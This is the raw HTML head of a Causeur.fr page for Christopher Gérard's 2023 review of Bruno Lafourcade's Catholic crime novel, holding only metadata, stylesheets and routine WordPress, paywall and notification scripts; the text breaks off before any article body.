

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.causeur.fr/bruno-lafourcade-janseniste-de-gascogne-253289
body_size: 73702
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Bruno Lafourcade, janséniste de Gascogne - Causeur</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap" /></noscript>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.causeur.fr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.causeur.fr/wp-content/uploads/2021/04/favicon-32x32-1.png">
<!-- Easy Social Share Buttons for WordPress v.9.9 https://socialsharingplugin.com -->
<meta property="og:image" content="https://www.causeur.fr/wp-content/uploads/2020/09/bruno-lafourcade.jpg" />
<meta property="og:image:secure_url" content="https://www.causeur.fr/wp-content/uploads/2020/09/bruno-lafourcade.jpg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="970" />
<!-- / Easy Social Share Buttons for WordPress -->

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Le dernier roman de Bruno Lafourcade est un polar catholique entre Barbey et Bernanos..." />
	<link rel="canonical" href="https://www.causeur.fr/bruno-lafourcade-janseniste-de-gascogne-253289" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bruno Lafourcade, janséniste de Gascogne" />
	<meta property="og:description" content="Le dernier roman de Bruno Lafourcade est un polar catholique entre Barbey et Bernanos..." />
	<meta property="og:url" content="https://www.causeur.fr/bruno-lafourcade-janseniste-de-gascogne-253289" />
	<meta property="og:site_name" content="Causeur" />
	<meta property="article:published_time" content="2023-01-29T03:00:00+00:00" />
	<meta property="article:modified_time" content="2023-01-29T18:34:46+00:00" />
	<meta name="author" content="Christopher Gérard" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Bruno Lafourcade, janséniste de Gascogne" />
	<meta name="twitter:description" content="Le dernier roman de Bruno Lafourcade est un polar catholique entre Barbey et Bernanos..." />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Christopher Gérard" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.causeur.fr/bruno-lafourcade-janseniste-de-gascogne-253289","url":"https://www.causeur.fr/bruno-lafourcade-janseniste-de-gascogne-253289","name":"Bruno Lafourcade, janséniste de Gascogne - Causeur","isPartOf":{"@id":"https://www.causeur.fr/#website"},"primaryImageOfPage":{"@id":"https://www.causeur.fr/bruno-lafourcade-janseniste-de-gascogne-253289#primaryimage"},"image":{"@id":"https://www.causeur.fr/bruno-lafourcade-janseniste-de-gascogne-253289#primaryimage"},"thumbnailUrl":"https://www.causeur.fr/wp-content/uploads/2020/09/bruno-lafourcade.jpg","datePublished":"2023-01-29T03:00:00+00:00","dateModified":"2023-01-29T18:34:46+00:00","author":{"@id":"https://www.causeur.fr/#/schema/person/386c3219ddc37b4a1c2cf129e995b624"},"description":"Le dernier roman de Bruno Lafourcade est un polar catholique entre Barbey et Bernanos...","breadcrumb":{"@id":"https://www.causeur.fr/bruno-lafourcade-janseniste-de-gascogne-253289#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.causeur.fr/bruno-lafourcade-janseniste-de-gascogne-253289"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.causeur.fr/bruno-lafourcade-janseniste-de-gascogne-253289#primaryimage","url":"https://www.causeur.fr/wp-content/uploads/2020/09/bruno-lafourcade.jpg","contentUrl":"https://www.causeur.fr/wp-content/uploads/2020/09/bruno-lafourcade.jpg","width":1600,"height":970,"caption":"L'écrivain Bruno Lafourcade © Laurent Firode"},{"@type":"BreadcrumbList","@id":"https://www.causeur.fr/bruno-lafourcade-janseniste-de-gascogne-253289#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.causeur.fr/"},{"@type":"ListItem","position":2,"name":"Bruno Lafourcade, janséniste de Gascogne"}]},{"@type":"WebSite","@id":"https://www.causeur.fr/#website","url":"https://www.causeur.fr/","name":"Causeur","description":"Surtout si vous n&#039;êtes pas d&#039;accord","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.causeur.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.causeur.fr/#/schema/person/386c3219ddc37b4a1c2cf129e995b624","name":"Christopher Gérard","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.causeur.fr/#/schema/person/image/","url":"https://www.causeur.fr/wp-content/uploads/2018/09/christopher-gerard-prince-aquitaine-96x96.jpg","contentUrl":"https://www.causeur.fr/wp-content/uploads/2018/09/christopher-gerard-prince-aquitaine-96x96.jpg","caption":"Christopher Gérard"},"description":"écrivain et critique littéraire belge. Dernier livre : Les Nobles Voyageurs (Le Nouvelle Librairie, 2023)","url":"https://www.causeur.fr/author/gerard"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Causeur &raquo; Flux" href="https://www.causeur.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Causeur &raquo; Flux des commentaires" href="https://www.causeur.fr/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Causeur &raquo; Bruno Lafourcade, janséniste de Gascogne Flux des commentaires" href="https://www.causeur.fr/bruno-lafourcade-janseniste-de-gascogne-253289/feed" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.causeur.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.causeur.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.causeur.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.causeur.fr/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='auteurs_style-css' href='https://www.causeur.fr/wp-content/plugins/causeur-auteurs/css/causeur-auteurs.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.causeur.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.causeur.fr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />

<link rel='stylesheet' id='subscribe-forms-css-css' href='https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=9.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-animations-css' href='https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-animations.min.css?ver=9.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=9.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.causeur.fr/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.causeur.fr/wp-content/themes/Newspaper-child/style.css?ver=12.6c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.causeur.fr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=849499de90f3875b7a342475ea325e90' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.causeur.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.causeur.fr/wp-json/wp/v2/posts/253289" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.causeur.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://www.causeur.fr/?p=253289' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.causeur.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.causeur.fr%2Fbruno-lafourcade-janseniste-de-gascogne-253289" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.causeur.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.causeur.fr%2Fbruno-lafourcade-janseniste-de-gascogne-253289&#038;format=xml" />
			<meta property="fb:pages" content="154087694129" />
				<style>img#wpstats{display:none}</style>
		<script>
function getCookie(name) {
    var match = document.cookie.match(RegExp('(?:^|;\s*)' + name + '=([^;]*)')); return match ? match[1] : null;
}
function hide (elements) {
  elements = elements.length ? elements : [elements];
  for (var index = 0; index < elements.length; index++) {
    elements[index].style.display = 'inline';
  }
}


function getCookie(c_name) {
    var c_value = document.cookie,
        c_start = c_value.indexOf(" " + c_name + "=");
    if (c_start == -1) c_start = c_value.indexOf(c_name + "=");
    if (c_start == -1) {
        c_value = null;
    } else {
        c_start = c_value.indexOf("=", c_start) + 1;
        var c_end = c_value.indexOf(";", c_start);
        if (c_end == -1) {
            c_end = c_value.length;
        }
        c_value = unescape(c_value.substring(c_start, c_end));
    }
    return c_value;
}

jQuery((function($) {
    var acookie = getCookie("connect_ok");
    if (!acookie) {
                hide(document.getElementById('subscribe'));
                hide(document.getElementById('login'));
    }
        else {
                hide(document.getElementById('login2'));
                hide(document.getElementById('logout'));
                hide(document.getElementById('read'));
        }
}));
</script><script src="https://www.qiota.com/assets/getQiota.js"></script><script type="text/javascript">
var q_token = "KpFwZs0vqY" ;
var q_ressource_uri = "https://www.causeur.fr/bruno-lafourcade-janseniste-de-gascogne-253289";
var q_id_article = "253289";
var q_urlcallback = "https://www.causeur.fr/qiota/redirect-connect.php"; 

if(document.cookie.indexOf('qiota_connect') === -1){
	setupQiota(function(response){

    if(response){

       console.log (response) ;

       renderQiotaAuth(q_token, q_urlcallback);

       return;

   }

})};

function openModalAuth(){
      $('#dialog_qiota_auth').modal();
    };

function openModal(){
 document.getElementById("dialog_qiota").classList.toggle("in");
};
function openModallogout(){
 document.getElementById("dialog_qiotalogout").classList.toggle("in");
};
</script>

<meta property="fb:pages" content="154087694129" />
<meta name="dailymotion-domain-verification" content="dmqs1c46klq1nedqq" />
<meta name="apple-itunes-app" content="app-id=857808632"/>
<meta name="author" content="Causeur.fr">
<meta name="google-play-app" content="app-id=com.goodbarber.causeurfr">

<link rel="stylesheet" href="impression.css" type="text/css" media="print"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.causeur.fr\/wp-json\/","permalinkStructure":"\/%postname%-%post_id%"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
    <script src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
    <script>
      window.WonderPush = window.WonderPush || [];
      {
        var initOptions = {
          webKey: "11365eafb0385512b8cda22f3c4b92569c138aa182d0758a6eed9d9618363917",
          userId: null,
                            };
                WonderPush.push(["init", initOptions]);
      }
          </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.causeur.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/www.causeur.fr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Veuillez patienter";
var td_email_user_pass_incorrect="Votre e-mail ou mot de passe est incorrect !";
var td_email_user_incorrect="Votre e-mail ou mot de passe est incorrect !";
var td_email_incorrect="Adresse e-mail invalide";
